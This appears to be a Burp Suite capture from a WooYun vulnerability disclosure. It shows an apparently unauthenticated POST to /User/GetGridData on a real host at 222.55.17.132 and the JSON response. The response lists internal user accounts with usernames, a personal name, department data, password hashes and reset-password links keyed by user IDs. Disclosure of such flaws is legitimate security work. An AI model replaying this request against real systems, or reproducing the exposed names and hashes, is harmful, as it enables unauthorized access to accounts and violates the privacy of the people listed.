 13 × ...
Go Cancel < ▼ > ▼ Target: http://222.55.17.132:8080 ?
Request
Raw Params Headers Hex
POST /User/GetGridData HTTP/1.1
Host: 222.55.17.132:8080
Content-Length: 45
Accept: application/json, text/javascript, */*
Origin: http://222.55.17.132:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: http://222.55.17.132:8080/User
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
_search=false&rows=20&page=1&sidx=ID&sord=asc
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30128
X-Powered-By: ASP.NET
Date: Wed, 19 Aug 2015 03:31:05 GMT
Content-Length: 15048
{"Total":2,"Page":1,"Records":37,"Rows":[{"Edit":"\u003ca
style=\u0027color:#5c87b2\u0027
href=\u0027User/Edit/da6e684c-31e7-4cf7-9114-78493bfbe1f3\u0027\u003e编辑\u003c
/a\u003e","SetRole":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/SetRole/da6e684c-31e7-4cf7-9114-78493bfbe1f3\u0027\u003e分配角
色\u003c/a\u003e","ResetPwd":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/ResetPwd/da6e684c-31e7-4cf7-9114-78493bfbe1f3\u0027\u003e重置密
码\u003c/a\u003e","ID":"da6e684c-31e7-4cf7-9114-78493bfbe1f3","UserName":"wenr"
,"ChineseName":"温锐","Password":"6367C48DD193D56EA7B0BAAD25B19455E529F5EE","Co
nfirmPwd":"6367C48DD193D56EA7B0BAAD25B19455E529F5EE","BranchID":"北碚分公司","D
eptID":"地市计划建设部","PositionID":"部员","Createdate":"2014/2/24"},{"Edit":"
\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/Edit/059a80aa-61ba-4d33-b5ed-c9d6abbff433\u0027\u003e编辑\u003c
/a\u003e","SetRole":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/SetRole/059a80aa-61ba-4d33-b5ed-c9d6abbff433\u0027\u003e分配角
色\u003c/a\u003e","ResetPwd":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/ResetPwd/059a80aa-61ba-4d33-b5ed-c9d6abbff433\u0027\u003e重置密
? < + > Type a search term 0 matches
www.wooyun.org
Ready 15,303 bytes | 1,131 millis